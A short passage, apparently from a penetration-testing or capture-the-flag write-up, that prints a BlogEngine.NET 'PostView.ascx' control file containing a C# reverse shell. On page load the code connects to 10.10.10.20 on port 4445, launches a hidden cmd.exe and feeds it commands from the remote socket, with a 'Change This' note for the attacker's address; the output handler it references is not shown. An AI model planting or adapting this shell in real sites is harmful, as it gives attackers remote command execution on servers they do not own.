 ❯ cat PostView.ascx
<%@ Control Language="C#" AutoEventWireup="true" EnableViewState="false" Inherits="BlogEngine.Core.Web.Controls.PostViewBase" %>
<%@ Import Namespace="BlogEngine.Core" %>

<script runat="server">
        static System.IO.StreamWriter streamWriter;

    protected override void OnLoad(EventArgs e) {
        base.OnLoad(e);

        using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.10.10.20", 4445)) { Change This
                using(System.IO.Stream stream = client.GetStream()) {
                        using(System.IO.StreamReader rdr = new System.IO.StreamReader(stream)) {
                                streamWriter = new System.IO.StreamWriter(stream);

                                StringBuilder strInput = new StringBuilder();

                                System.Diagnostics.Process p = new System.Diagnostics.Process();
                                p.StartInfo.FileName = "cmd.exe";
                                p.StartInfo.CreateNoWindow = true;
                                p.StartInfo.UseShellExecute = false;
                                p.StartInfo.RedirectStandardOutput = true;
                                p.StartInfo.RedirectStandardInput = true;
                                p.StartInfo.RedirectStandardError = true;
                                p.OutputDataReceived += new System.Diagnostics.DataReceivedEventHandler(CmdOutputDataHandler);
                                p.Start();
                                p.BeginOutputReadLine();

                                while(true) {
                                        strInput.Append(rdr.ReadLine());
                                        p.StandardInput.WriteLine(strInput);
                                        strInput.Remove(0, strInput.Length);
                                }
                        }
                }
        }
    }